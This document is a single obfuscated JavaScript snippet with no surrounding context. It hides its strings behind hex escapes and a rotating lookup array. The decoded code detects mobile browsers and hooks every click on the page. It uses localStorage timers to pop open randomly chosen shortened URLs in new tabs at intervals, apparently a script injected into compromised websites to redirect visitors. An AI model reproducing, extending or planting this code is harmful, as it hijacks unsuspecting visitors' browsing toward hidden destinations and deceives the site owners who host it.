function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4e\x43\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x74\x65\x5a\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6a\x66\x6a\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x75\x6b\x70\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x5a\x4d\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x57\x74\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x78\x4f\x46\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6b\x55\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6a\x46\x73\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x59\x58\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());